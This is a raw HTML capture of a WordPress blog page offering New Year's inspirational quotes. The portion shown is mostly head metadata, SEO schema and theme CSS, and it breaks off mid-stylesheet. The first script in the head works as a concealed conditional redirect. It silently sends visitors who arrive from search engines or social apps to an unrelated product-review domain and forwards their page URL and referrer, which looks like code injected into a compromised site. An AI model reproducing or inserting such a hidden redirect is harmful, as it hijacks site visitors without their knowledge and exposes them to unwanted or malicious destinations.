

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coolandfantastic.com/new-years-inspirational-quotes/
body_size: 31122
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://coolandfantastic.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://coolandfantastic.com/feed/atom/" />
	<link rel="pingback" href="https://coolandfantastic.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://coolandfantastic.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Best Ideas for New Years Inspirational Quotes - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="New Years Inspirational Quotes . the Best Ideas for New Years Inspirational Quotes . 30 Inspirational New Years Quotes" />
	<link rel="canonical" href="https://coolandfantastic.com/new-years-inspirational-quotes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Best Ideas for New Years Inspirational Quotes - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="New Years Inspirational Quotes . the Best Ideas for New Years Inspirational Quotes . 30 Inspirational New Years Quotes" />
	<meta property="og:url" content="https://coolandfantastic.com/new-years-inspirational-quotes/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2023-09-21T20:47:55+00:00" />
	<meta property="og:image" content="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-New%20Years%20Inspirational%20Quotes%20Lovely%2030%20Inspirational%20New%20Years%20Quotes-624163.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://coolandfantastic.com/#website","url":"https://coolandfantastic.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coolandfantastic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://coolandfantastic.com/new-years-inspirational-quotes/#primaryimage","inLanguage":"en-US","url":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-New Years Inspirational Quotes Lovely 30 Inspirational New Years Quotes-624163.png","contentUrl":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-New Years Inspirational Quotes Lovely 30 Inspirational New Years Quotes-624163.png","width":600,"height":900,"caption":"30 Inspirational New Years Quotes from New Years Inspirational Quotes , source:www.lovethispic.com"},{"@type":"WebPage","@id":"https://coolandfantastic.com/new-years-inspirational-quotes/#webpage","url":"https://coolandfantastic.com/new-years-inspirational-quotes/","name":"The Best Ideas for New Years Inspirational Quotes - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://coolandfantastic.com/#website"},"primaryImageOfPage":{"@id":"https://coolandfantastic.com/new-years-inspirational-quotes/#primaryimage"},"datePublished":"2023-09-21T20:47:55+00:00","dateModified":"2023-09-21T20:47:55+00:00","author":{"@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb"},"description":"New Years Inspirational Quotes . the Best Ideas for New Years Inspirational Quotes . 30 Inspirational New Years Quotes","breadcrumb":{"@id":"https://coolandfantastic.com/new-years-inspirational-quotes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://coolandfantastic.com/new-years-inspirational-quotes/"]}]},{"@type":"BreadcrumbList","@id":"https://coolandfantastic.com/new-years-inspirational-quotes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coolandfantastic.com/"},{"@type":"ListItem","position":2,"name":"The Best Ideas for New Years Inspirational Quotes"}]},{"@type":"Person","@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb","name":"admin","image":{"@type":"ImageObject","@id":"https://coolandfantastic.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://coolandfantastic.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://coolandfantastic.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coolandfantastic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://coolandfantastic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://coolandfantastic.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://coolandfantastic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coolandfantastic.com/wp-json/wp/v2/posts/219526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coolandfantastic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://coolandfantastic.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://coolandfantastic.com/?p=219526' />
<link rel="alternate" type="application/json+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fnew-years-inspirational-quotes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fnew-years-inspirational-quotes%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://coolandfantastic.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #00b0ff; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #00b0ff; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #00b0ff; border-color: #00b0ff; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #00b0ff; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #00b0ff; background-color: #00b0ff; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #00b0ff; color: #fff; }
														.headline-title { background-color: #00b0ff; }
														a.penci-topbar-post-title:hover { color: #00b0ff; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #00b0ff; }
										.penci-topbar-social a:hover { color: #00b0ff; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > 